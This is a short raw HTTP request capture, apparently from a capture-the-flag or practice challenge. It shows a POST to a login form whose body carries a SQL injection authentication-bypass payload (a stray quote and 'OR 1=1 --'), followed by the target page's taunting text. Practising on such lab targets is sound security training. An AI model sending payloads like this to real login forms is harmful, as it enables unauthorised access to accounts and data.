 POST /login HTTP/1.1
Host: 139.144.184.115:1337
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://139.144.184.115:1337
Connection: close
Referer: http://139.144.184.115:1337/
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
username="'&password=+OR+1=1+--+-
Username
You can't Inject me!😎
Password
Submit
You cant Hack Uss!!!